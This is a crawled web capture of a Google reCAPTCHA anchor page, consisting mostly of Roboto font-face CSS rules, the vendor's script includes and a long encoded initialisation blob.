	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTue4mAAAAAKNIEWr_fY-l2-DChRlfI-HzSXxa&co=aHR0cHM6Ly93d3cuY2hlem5vdXMuZXM6NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=1f66odifclj2
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SKrOf79VOBfRwXpa1KYWAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SKrOf79VOBfRwXpa1KYWAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SKrOf79VOBfRwXpa1KYWAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDgMOuC8Obw67CgBDDg3oiWlHDlsKENDthw6/CrTfCg8K1woQBeCHDmMO8OHPCr8O1Pk4/[base64]/Dh8OUwrzCrcKqwqHDscOFV8KPwpspUMKpw48jwqfChx4vwpRmw7jDizLDogIVB8OEKsOwTylXwqcaaMK2KMO5eQt1Fn7DhSnDlkTClyvDo8OsZMO8wo3Dqj18wpMtTcKIEQfChMOOw4RQbX9xw7I8w7xcYMOLwqEIIk/DhyQ2wrJ/wrQ0blspw6nDrsO2R3/CizfCusKCXsKVC8KFHDJ7fsKtw6bCocKnwqt4W8KQw491EjksRjvDm8Kvwrh7wqE5IsKuw6QjGVlUHS3DuRlPwqTCgMKRw6DCr3lRw4Y+cBjCqMKRO1dWwqXCssKObSZRPl/DpcOYw5AWw5HDqsK3MEEFwpZ0QsOzWMK2ehrDpyABw6hSw5HDjcKgN8O/fQccw5TCrnlgw4XDtsOkwpzCr101bS/CnsKww4ZrJGhGBcKPCg9Jw5ZvwowsXU3DqsOdE8OnwqhXw6tEwrcHw5dUwpwXw6nCo1nCn18+EMOwFQc4XsOMNcOuNw/CkT4ELnNVBwQrB8KXwql0w58mwrXDgsOxLsKfOMO8w7fCh8OZfG/DpMKfw6vDgjo6wo5Uw6HCq8KwCsKUEMOUFxh6wqVdf8O5Hk0JwqzDuSPDjkZpwrhgLDDDt8KJJWVtEgPDk8OzwqM7P8K7w6vCmMObw6DDjQMLZmPCjMKswrTDj0AvwrXDisO3wpQUwp/DrMKxwofCvcKsRRQKwqLCllDDuE4ywobCh8KHwoYLPMKHw4d2CcKewqM5GsKbwrDCmMKGaMO0JMK+w5fCjX/DocKDw7oLXcOPOsK+VsOcw7nCkMOTCcOiZgjDvjQaw5RBw7LDq8O7JcOoPsOJJsOaIWEYVS7CnQbCi8KiBy5Ow40/w4fDhUFHKwLCgTFodsOlFcOlw5nDnsO1wo3CpADCj2rDmndww5nCpiLCvsOswo3DrAXDq8K1wqBIw6d/w6sAw7Q6Fx/[base64]/CssKbw6nDg19KLxVIw55wOV5mUgbDpMKzwq0uUWVZVVcNwojCvmrDjUHDtj7CvBHCsMKuaghTw73DvzVsw4nCo8OwJA3DqcOiWsKTwopCasK8w7B7KELDvm/DkUrDmXJvwoVJw48NZ8KDw4w9wrddDDVWw7HCmAHCn2oOw75oaQHCrcKnWhovwosAfsO4dcOIwq3DmcKIe2hCwoAvwoh7EcODw5Rue8Kdw7UMccOQw44aYcOMwqZ9HcKBCMOeH8KkH8OOM8OGLjDCtsKQw4JTwpnDkGPClifCtsK7wo1TWVwvaXvCucOXwpzDsC/CkMKfTMKPHzcgYcKKwoF8NcOgw5coZsOzw59vX8OHE8OSw75WO8KxF8K3w6DCm0svw6YaUz7DoXvClMKGwoLDj0IFRhTDicO/wowJwpvCmsOxw5TDqHrCvjMVAWEMRcOaw7QqdcKbw7/Cm8K/[base64]/[base64]/[base64]/D3rCjkzDgQ9bwp5NO8OPwpTDhMKYVsOmw5/CvsKbw6xTPiXDlMKgwrPCi8OLMVfDgXVLwqTDmC4aw63CgFrCgnl0I1IiecO4BnVcWULDvWjCkcOCwo7ChMKFE1PChhLCtRsQDAjDl8Oywqp5w4l8w61Hw6pNMwPCoCPCi8OHb8OSIcK7cD8nwpLCv08Lw4/ChF7CvcO7Y8ONTyzCqsOXwpHDkMKsw55Sw6rClMO6w6LCr25Jw6t9L1zCl8Kcw5HCsMKDbVcGJScbwrckZsK7wo5AfsOMwrTDqsKgwq/[base64]/Du8KYY37CgsOpw7t5wqXCjsKMe8OjVS/[base64]/DvMO7wqrDkhx5KcKaEyTDj8K8ayQsa8OQXENCw4fCjGNLw7huOXPDlsK8w7bDs8Obw5bDssOjasOyw6rCtsKSbsOaw7/DrsKlwoLDk0cwG8KXwpHDmcOpw7kgNxAabsO3w63Dvgd9w4RUw77DumVewqfCmUzCg8Knw6XDv8OfwpLCscKpeMODBcKLUsOGw55xw4pgw4h4w4DCh8O/w6wtesO0WGrCvRfCojDDnMKmwrPCp1zClcKpfxVxYRrCoRfDrsOTHcKeb1zCuMKiK1opQMO6d1zCtsKVBsOfw41nTnlZw5XCssKuwpvDmiosworDhMK+GcKdHcOIcDnDnG1JUArDrnLDqivChysywp52PsKJw7UAD8OoR8OpAcOiwpR1JC/Dl8Kyw4xKEMOdwoZewr3ClhZvw7PDpjlgXXZcJy7CpMKVw4FBwq/[base64]/CpRTCsMOuwrwkw5jDh1jDu1FPMDB8GiDCvMKcwoMDAcOCwoVUwqUGwoIFecKPw6HChMOvSjwoAcO0wpwCw6HCkRkfFcO3XTzCr8ODbcOxWsOAw4kUw4Vhe8OYIcKXMcOUw53DqsO+w4/CjMOAOivCqsOEw4Qlw5jDoUZCwpNewp7Djz1Zwr/[base64]/DiMO0w7kHUsKvSg/CuzTDlMKbWlXCsDxuKcOuwqtYw7/Cr8KPBg3CpwYkO8K7GcK6CVovw74sQ8OJOMOTUsOJwosuwqBhYsOGw6gZDyBPwqEpYMKrwrZIw4tLw47Ds18sJcOuwppEw64Pw6XDusOzwqvDhcOWU8KaAQAsw4M+PsOkwrvChTLCosKXwqfCtsK/DiHDhjPCqsK1ZMKfG1EFC0wPw5zDpMOqw6ZDwqF7w7ZWw75nJ1J9Hm0dwpXCiHZYOsOvw7rCrcKjeibDssKVaFIkwo5sAMOzwr7Do8OQw6wKAU43wqQpYsOzJ2rDmMKTwq8vw5TDjsOBPcKjOsONQsO+JMK/[base64]/DuR1YdsOTdmjCiCrCssOmTcOYwrDDhHEBH8OPEsO3wrkmwrXDkVrDi0Yxw4HDgcKkacK4BcOvw7I5w6JWacKFHzh8wowhDiDCm8K8w6NON8OLwrzDpVNMFMOjw67DoMOpw7rCmXo9WMKIVMKdwqo9DFUVw5tAwofDisKowpE5VT/CiwDDjMKGwpFEwrVfw7jDsiBUHsOebw1Lw6PDrlHDv8OTw7FRw7zCiMOsO01xYsOCwo/DlsOmM8O9w5E8w4Jtw7dsM8O1w4XCj8KMw7nCpsK1w7olCMOfaG7CuStywrkOw6ROWcKhKzokITPCrcKx